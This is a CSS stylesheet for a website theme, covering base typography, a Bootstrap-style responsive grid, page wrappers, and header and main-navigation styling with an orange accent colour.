/*** 1.1.1 BASE > SCAFFOLDING > Root elements
---------------------------------------*/
html {
  font-size: 10px;
  width: 100%; }

body {
  font-size: 14px;
  font-size: 1.4rem;
  line-height: 1.6;
  background: #fff;
  left: 0;
  color: #44494b;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }

.ht-preload-slider {
  height: 500px;
  /* padding-left: 10px; */
  /* padding-right: 10px; */
  position: relative;
  padding-top: 100px;
  /* margin-left: 100px; */
  text-align: center; }
  .ht-preload-slider:before, .ht-preload-slider:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-preload-slider:before {
    top: 6px; }
  .ht-preload-slider:after {
    bottom: 6px; }
  .ht-preload-slider:hover .flex-direction-nav a {
    opacity: 1;
    filter: alpha(opacity=100); }
  .ht-preload-slider .overlay {
    background: rgba(41, 24, 1, 0.5); }

/*** 1.1.2 BASE > SCAFFOLDING > Reset boxsizing
---------------------------------------*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/*** 1.1.3 BASE > SCAFFOLDING > Text selection
---------------------------------------*/
*::selection {
  background: #f8a631;
  /* WebKit/Blink Browsers */ }
*::-moz-selection {
  background: #f8a631;
  /* Gecko Browsers */ }

/*** 1.1.3 BASE > SCAFFOLDING > Others
---------------------------------------*/
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input[type="submit"] {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

figure {
  margin: 0; }

img {
  vertical-align: middle;
  margin-bottom: 20px; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.ht-section .fw-row, .ht-slider-section .fw-row {
  margin-left: 0;
  margin-right: 0; }
  .ht-section .fw-row .fw-col-xs-12, .ht-slider-section .fw-row .fw-col-xs-12 {
    padding-left: 0;
    padding-right: 0; }

/*** 1.2. BASE > TYPOGRAPHY */
/*** 1.2.1 BASE > TYPOGRAPHY > Heading
---------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 5px;
  font-weight: 700;
  line-height: 1.6; }

h1 {
  font-size: 24px;
  font-size: 2.4rem; }

h2 {
  font-size: 20px;
  font-size: 2rem; }

h3 {
  font-size: 16px;
  font-size: 1.6rem; }

h4,
h5,
h6 {
  font-size: 14px;
  font-size: 1.4rem; }

/*** 1.2.2 BASE > TYPOGRAPHY > Links
---------------------------------------*/
a {
  text-decoration: none !important;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  color: #44494b; }
  a:hover {
    color: #f8a631; }
  a:focus {
    text-decoration: none; }

a:focus, input:focus, select:focus, textarea:focus {
  outline: none !important; }

/*** 1.2.3 BASE > TYPOGRAPHY > Others
---------------------------------------*/
a:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none !important; }

img {
  max-width: 100%; }

p {
  margin: 0 0 15px; }

ul {
  list-style: none;
  padding-left: 0; }
  ul ul {
    padding-left: 40px; }
  ul li {
    list-style: none;
    line-height: 1.6; }

ol {
  padding-left: 20px; }
  ol ol {
    padding-left: 40px; }

input, textarea, select {
  max-width: 100%; }

input, textarea, select, button {
  outline: none; }

textarea {
  resize: none; }

code {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }

pre {
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 12px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

video, audio {
  max-width: 100%; }

iframe {
  display: block;
  width: 100%;
  border: none; }

blockquote {
  font-size: 18px;
  font-size: 1.8rem;
  font-style: italic; }
  blockquote:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    display: inline-block;
    float: left;
    margin-right: 10px;
    color: #f8a631; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

.post-content-area {
  letter-spacing: 0.5px; }
  .post-content-area ul {
    padding-left: 20px; }
    .post-content-area ul li {
      list-style: disc; }
  .post-content-area dt {
    margin-bottom: 5px; }
  .post-content-area dd {
    margin-bottom: 15px; }

/*===== 2. LAYOUT
---------------------------------- */
/*** 2.1. LAYOUT > PAGE */
/*** 2.1.1 LAYOUT > PAGE > page wrapper
---------------------------------------*/
.ht-page-wrapper.full-layout .container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.full-layout .container:before, .ht-page-wrapper.full-layout .container:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.full-layout .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.full-layout .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.full-layout .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.full-layout .container {
      width: 1170px; } }
.ht-page-wrapper.box-layout {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.box-layout:before, .ht-page-wrapper.box-layout:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.box-layout:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.box-layout {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.box-layout {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.box-layout {
      width: 1170px; } }
  .ht-page-wrapper.box-layout .container {
    width: 100%;
    padding: 0; }
  .ht-page-wrapper.box-layout .mobile-control-toggle {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .ht-main-navbar {
    padding: 0 15px; }
    @media (min-width: 768px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 720px;
        margin-left: -360px;
        left: 50%; } }
    @media (min-width: 992px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 940px;
        margin-left: -470px;
        left: 50%; } }
    @media (min-width: 1200px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 1140px;
        margin-left: -570px;
        left: 50%; } }
  .ht-page-wrapper.box-layout #ht-footer .container {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .hs-footer-widget {
    padding-left: 20px;
    padding-right: 20px; }
  .ht-page-wrapper.box-layout .hs-features {
    padding-left: 10px; }

/*** 2.1.2 LAYOUT > PAGE > HT Section
---------------------------------------*/
.ht-section {
  padding-top: 50px;
  padding-bottom: 50px;
  background-size: cover;
  position: relative; }

.hs-header {
  text-align: center;
  margin-bottom: 50px; }
  .hs-header .heading {
    font-size: 30px;
    font-size: 3rem;
    margin: 0; }
    .hs-header .heading.divider {
      overflow: hidden; }
      .hs-header .heading.divider .inner {
        position: relative; }
        .hs-header .heading.divider .inner:before, .hs-header .heading.divider .inner:after {
          content: "";
          position: absolute;
          top: 50%;
          width: 9999px;
          height: 1px;
          background: rgba(0, 0, 0, 0.05); }
        .hs-header .heading.divider .inner:before {
          right: 100%;
          margin-right: 15px; }
        .hs-header .heading.divider .inner:after {
          left: 100%;
          margin-left: 15px; }
  .hs-header .sub-heading {
    font-size: 14px;
    font-size: 1.4rem;
    color: #acacac;
    margin: 0; }

.hs-parallax .hs-header {
  margin-bottom: 50px; }

/*** 2.1.3 LAYOUT > PAGE > Page header
---------------------------------------*/
.ht-page-header {
  background-size: cover;
  background-position: center;
  position: relative;
  color: #fff;
  text-align: center; }
  .ht-page-header * {
    position: relative;
    z-index: 1; }
  .ht-page-header:before, .ht-page-header:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-page-header:before {
    top: 6px; }
  .ht-page-header:after {
    bottom: 6px; }
  .ht-page-header .container {
    height: 230px;
    display: table; }
  .ht-page-header .inner {
    display: table-cell;
    vertical-align: middle; }
  .ht-page-header .heading {
    font-size: 30px;
    font-size: 3rem; }
  .ht-page-header .ht-breadcrumb {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 14px;
    font-size: 1.4rem;
    font-style: italic; }
    .ht-page-header .ht-breadcrumb li {
      display: inline-block; }
      .ht-page-header .ht-breadcrumb li:after {
        content: '/';
        margin: 0 2px 0 5px; }
      .ht-page-header .ht-breadcrumb li:last-child:after {
        display: none; }
    .ht-page-header .ht-breadcrumb a {
      color: #fff; }
      .ht-page-header .ht-breadcrumb a:hover {
        color: #f8a631; }

/*** 2.1.4 LAYOUT > PAGE > Bootstraps
---------------------------------------*/
.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.33333%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; }

  .col-sm-offset-12 {
    margin-left: 100%; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; }

  .col-md-offset-12 {
    margin-left: 100%; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; }

  .col-lg-offset-12 {
    margin-left: 100%; } }
/*** 2.2. LAYOUT > HEADER */
.admin-bar .sticky-wrapper.is-sticky .ht-main-navbar {
  top: 0px !important; }

#ht-header {
  position: relative; }
  #ht-header .sticky-wrapper {
    background: #232323; }
    #ht-header .sticky-wrapper.is-sticky .ht-main-navbar {
      height: 70px; }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper {
          margin-top: -70px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
              top: 70px; } }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper {
          margin-top: 3px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; } }

/* 2.2.1 LAYOUT > HEADER > Responsive control
---------------------------------------*/
@media (max-width: 991px) {
  #ht-main-nav {
    display: none !important; }

  .main-nav-control-toggles {
    display: none !important; }

  .search-toggle {
    display: none !important; } }
@media (min-width: 992px) {
  .mobile-control-toggle {
    display: none; }

  .mobile-nav {
    display: none !important; } }
/* 2.2.2 LAYOUT > HEADER > toggle on mobile
---------------------------------------*/
.mobile-control-toggle {
  background: #f8a631;
  height: 40px; }
  .mobile-control-toggle .mobile-nav-toggle {
    z-index: 2;
    border: none;
    background-color: transparent;
    background-image: none;
    padding: 4px 0; }
    .mobile-control-toggle .mobile-nav-toggle:focus {
      outline: none; }
    .mobile-control-toggle .mobile-nav-toggle .icon-bar {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      display: block;
      width: 30px;
      height: 4px;
      margin: 5px 0;
      position: relative;
      top: 0;
      background: rgba(0, 0, 0, 0.2); }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-2 {
      opacity: 0; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-1 {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      top: 9px; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-3 {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      top: -9px; }

/* 2.2.3 LAYOUT > HEADER > main nav bar
---------------------------------------*/
@media (min-width: 992px) {
  .admin-bar .ht-main-navbar.headroom--top, .admin-bar .ht-main-navbar.headroom--pinned {
    top: 32px !important; } }
@media (max-width: 1199px) {
  .admin-bar .ht-main-navbar li a {
    font-size: 0.7em; } }

.ht-main-navbar {
  background: #232323;
  width: 100%;
  position: relative;
  z-index: 99999;
  -webkit-backface-visibility: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .ht-main-navbar ul li a:before {
    margin-right: 9px; }
  @media (min-width: 992px) {
    .ht-main-navbar.headroom {
      position: fixed;
      top: 0;
      left: 0; }
    .ht-main-navbar.headroom--unpinned {
      -webkit-transform: translateY(-100px);
      -moz-transform: translateY(-100px);
      -o-transform: translateY(-100px);
      -ms-transform: translateY(-100px); }
    .ht-main-navbar.headroom--pinned {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0); } }
  @media (min-width: 992px) {
    .ht-main-navbar {
      height: 100px; } }
  .ht-main-navbar .container .inner {
    position: relative; }
    .ht-main-navbar .container .inner:after {
      content: '';
      clear: both; }
  .ht-main-navbar.sticky {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
    position: fixed; }
  .ht-main-navbar.logo-center #ht-logo {
    display: block;
    width: 100%;
    text-align: center; }
    .ht-main-navbar.logo-center #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
    .ht-main-navbar.logo-center #ht-logo > a {
      display: inline-block; }
  .ht-main-navbar.logo-center .ht-main-nav-wrapper {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    @media (min-width: 992px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper {
        margin-top: -100px; }
        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
          display: block; }
          .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
            display: inline-block; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:first-child {
              float: left; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:last-child {
              float: right; } }
    @media (max-width: 991px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center; }
        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
          display: inline-block;
          text-align: center; } }
  .ht-main-navbar.logo-left #ht-logo {
    float: left; }
    .ht-main-navbar.logo-left #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
  .ht-main-navbar.logo-left .ht-main-nav-wrapper {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    float: right; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul {
      display: inline-block; }
  @media (max-width: 991px) {
    .ht-main-navbar.logo-left #ht-logo {
      display: block;
      width: 100%;
      text-align: center; }
      .ht-main-navbar.logo-left #ht-logo > a {
        display: inline-block; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper {
      float: none; }
      .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center;
        height: 100px; } }

/* 2.2.3.1 LAYOUT > HEADER > Main Navbar > Logo
---------------------------------------*/
#ht-logo {
  font-size: 0; }
  @media (max-width: 767px) {
    #ht-logo {
      text-align: center;
      display: block;
      width: 100%; }
      #ht-logo a {
        display: inline-block; } }

/* 2.2.3.2 LAYOUT > HEADER > Main nav
---------------------------------------*/
#ht-main-nav {
  font-weight: 700;
  font-size: 16px;
  font-size: 1.6rem;
  display: inline-block; }
  #ht-main-nav ul li {
    display: inline-block; }
  #ht-main-nav > ul {
    height: 100px; }
    #ht-main-nav > ul > li.active > a:before {
      border-bottom-color: #f8a631; }
    #ht-main-nav > ul > li:hover > a {
      color: #f8a631; }
    #ht-main-nav > ul > li > a {
      line-height: 100px;
      display: block;
      padding: 0 15px;
      position: relative;
      color: #fff; }
      #ht-main-nav > ul > li > a:before {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        margin-left: -7px;
        left: 50%;
        content: '';
        position: absolute;
        z-index: 9;
        bottom: 0;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 8px solid transparent; }
    #ht-main-nav > ul > li > ul {
      border-top: 3px solid #f8a631; }
    #ht-main-nav > ul > li.current-menu-item > a {
      color: #f8a631; }
    #ht-main-nav > ul > li.menu-item-has-children > a:after {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin-left: 5px; }
  #ht-main-nav > ul > li.menu-item-has-mega-menu li.mega-menu-col ul {
    display: block !important;
    opacity: 1 !important; }
